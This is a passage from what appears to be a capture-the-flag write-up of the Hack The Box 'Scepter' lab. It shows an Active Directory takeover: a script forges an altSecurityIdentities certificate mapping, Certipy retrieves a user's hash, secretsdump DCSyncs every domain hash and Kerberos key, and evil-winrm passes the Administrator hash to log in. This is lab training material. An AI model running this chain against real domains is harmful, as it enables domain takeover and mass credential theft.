b2:f0:27:f3:38:c3:c9:ad:8d:a8:ef:38:ab:0c:a5:
e7:18:f9:09:91:d9:2c:5c:b4:b4:bf:56:f1:5a:a3:
aa:dd:41:9f:e7:3b:de:5e:f9:5d:5f:ce:e7:42:c7:
22:c2:08:92:bd:c7:ec:fb:ff:53:8e:7e:bc:28:3c:
e2:f8:da:41:9c:38:5c:5b:54:0f:91:3f:b9:59:be:
b9:6a:a1:a8:63:20:41:2a:b1:44:68:16:d1:10:7e:
92:2a:bb:e2:f6:9e:ee:33:ce:bf:45:10:11:62:08:
b1:56:ad:e0:6f:27:02:71:1e:5f:d6:b6:86:72:96:
2d:4a:83:9a:8b:38:88:6f:ff:e4:41:86:07:f4:ed:
ea:01:24:ce:7b:7e:99:09:1a:31:55:ee:12:27:58:
5d:73
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
89:32:F5:EA:79:0C:4E:CD:56:94:A5:81:98:5C:00:5C:62:A5:EF:23
X509v3 Authority Key Identifier:
EB:90:54:38:D2:A6:6C:89:6A:CB:6D:4D:A4:BA:75:15:60:15:27:E3
X509v3 CRL Distribution Points:
Full Name:
URI:ldap:///CN=scepter-DC01-CA,CN=dc01,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=scepter,DC=htb?certificateRevocationList?base?objectClass=cRLDistributionPoint
Authority Information Access:
CA Issuers - URI:ldap:///CN=scepter-DC01-CA,CN=AIA,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=scepter,DC=htb?cACertificate?base?objectClass=certificationAuthority
1.3.6.1.4.1.311.20.2:
...M.a.c.h.i.n.e
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage:
TLS Web Client Authentication, TLS Web Server Authentication
X509v3 Subject Alternative Name:
DNS:pwned.scepter.htb
Microsoft NTDS CA Extension:
0<.:.
+.....7....,.*S-1-5-21-74879546-916818434-740295365-9601
Signature Algorithm: sha256WithRSAEncryption
Signature Value:
21:10:22:f2:c0:d2:7e:12:35:b4:2c:15:eb:42:11:36:1e:1a:
db:20:72:79:75:9f:93:52:c1:05:d6:ba:cf:f9:10:71:d0:87:
46:9a:5b:cc:e4:b5:18:44:1e:86:ce:de:39:0f:00:f8:39:df:
92:9b:87:06:3a:0c:5e:b2:11:84:e4:a9:a2:93:1e:47:e5:3f:
80:06:84:bd:2b:a6:a4:6c:0f:2d:3a:03:44:ae:8e:78:ea:3d:
ed:b4:ed:89:70:9e:30:bc:e2:13:c2:b2:fc:ca:e7:90:c1:d2:
44:dc:74:9e:22:bd:56:d9:59:ee:07:57:84:a1:1e:16:a9:a5:
1b:51:92:e6:eb:85:87:28:43:6f:86:d3:95:d1:5a:92:31:16:
73:e4:be:73:35:fb:c3:15:fa:1b:b3:8a:5f:29:4b:59:df:88:
aa:72:e6:67:95:8a:ee:5c:f1:ad:83:d5:21:6b:f1:85:7f:84:
2f:9c:28:c6:4d:f0:62:ff:f2:71:c3:5b:bd:a5:92:cb:85:d7:
80:78:a2:69:2d:55:9c:6b:71:7c:c7:11:28:7c:e5:2b:06:9d:
14:3b:d6:2f:95:b6:d1:31:c0:1c:36:b0:10:48:ce:6b:0c:a1:
b1:a6:df:e5:16:74:11:7a:e0:f4:af:31:06:95:a0:29:61:f1:
ea:b5:31:fc
For ease, let’s add pwned.scepter.htb to our hosts file.
We will then use this python script, by replacing the serial number, we obtain the correct layout of altSecurityIdentities, that we will input and write to p.adams:
import sys
def parse_serial(hex_serial):
hex_serial = hex_serial.replace(":", "")
bytes_reversed = [hex_serial[i:i+2] for i in range(0, len(hex_serial), 2)][::-1]
return ''.join(bytes_reversed).lower()
def format_altsecid(issuer, serial):
issuer_parts = issuer.split(',')
issuer_parts = [p.strip() for p in issuer_parts[::-1]]
issuer_formatted = ','.join(issuer_parts)
return f'X509:<I>{issuer_formatted}<SR>{parse_serial(serial)}'
if __name__ == "__main__":
serial = sys.argv[sys.argv.index("-serial")+1]
issuer = sys.argv[sys.argv.index("-issuer")+1]
print(format_altsecid(issuer, serial))
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ python3 program.py -serial '62:00:00:00:03:eb:de:53:17:07:42:f5:78:00:00:00:00:00:03' -issuer 'CN=scepter-DC01-CA,DC=scepter,DC=htb'
X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>03000000000078f542071753deeb0300000062
Back in the meterpreter shell session, let’s replace p.adams attribute altSecurityIdentities with the value we just computed:
meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.7136]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\h.brown\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\h.brown\Desktop> $temp = 'X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>03000000000078f542071753deeb0300000062'
$temp = 'X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>03000000000078f542071753deeb0300000062'
PS C:\Users\h.brown\Desktop> Set-ADUSER p.adams -Replace @{altSecurityIdentities=$temp}
Set-ADUSER p.adams -Replace @{altSecurityIdentities=$temp}
This work because we leverage write access on p.adams to hijack a strong Kerberos mapping, but this wouldn’t work in a regular updated AD instance as StrongCertificateBindingEnforcement is set to 2, which means that strong mapping such as serial number also needs to be strict, to be SID validated.
We can now request p.adams certificate:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ certipy-ad auth -pfx pwned.pfx -dc-ip 10.129.48.192 -username p.adams
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN DNS Host Name: 'pwned.scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-9601'
[!] The provided username does not match the identity found in the certificate: 'p.adams' - 'pwned$'
Do you want to continue? (Y/n): Y
[*] Using principal: 'p.adams@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'p.adams.ccache'
[*] Wrote credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0
p.adams DCSync privilege

p.adams has DCSync privileges because of his REPLICATION OPERATORS membership.
So we can now DCSync the domain:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ impacket-secretsdump -just-dc -hashes aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0 scepter.htb/p.adams@10.129.48.192
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:2e24650b1e4f376fa574da438078d200:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
pwned$:9601:aad3b435b51404eeaad3b435b51404ee:eb212ad57f3bb4049412413ed46a02e1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:5a793dad7f782356cb6a741fe73ddd650ca054870f0c6d70fadcae162a389a71
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:f7643849c000f5a7a6bd5c88c4724afd
scepter.htb\a.carter:des-cbc-md5:d607b098cb5e679b
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
pwned$:aes256-cts-hmac-sha1-96:651750fc1c535d15163230415f61519f174fc503d42d5a43603148abd0d84786
pwned$:aes128-cts-hmac-sha1-96:35c250ed7e2e1075801d52eb26cc6e62
pwned$:des-cbc-md5:abfd62cd6b0897a4
And retrieve the Administrator hash:
┌──(certipt-venv)─(kali㉿kali)-[~/htb_box/scepter]
└─$ evil-winrm -i DC01.scepter.htb -u Administrator -H a291ead3493f9773dc615e66c2ea21c4
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/11/2025 10:48 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f412d2f90b001306de8478ef4a9a8f61
